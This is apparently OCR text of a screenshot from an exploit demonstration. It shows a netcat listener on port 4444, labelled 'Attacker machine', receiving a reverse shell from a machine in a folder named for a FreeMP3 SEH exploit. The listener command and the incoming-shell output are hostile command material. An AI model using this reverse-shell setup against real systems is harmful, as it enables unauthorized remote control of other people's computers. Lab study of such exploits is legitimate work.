 C:\Windows\system32\cmd.exe - nc.exe -nvlp 4444
Microsoft Windows [Version 10.0.22000.434]
(c) Microsoft Corporation. All rights reserved.
C:\Users\ElNino>cd C:\Users\ElNino\Downloads\Compressed\nc111nt
C:\Users\ElNino\Downloads\Compressed\nc111nt>nc.exe -nvlp 4444
Attacker machine
listening on [any] 4444 ...
connect to [192.168.137.1] from (UNKNOWN) [192.168.137.1] 60479
Microsoft Windows [Version 10.0.19044.1415]
(c) Microsoft Corporation. All rights reserved.
C:\codes1\freemp3_seh> shell received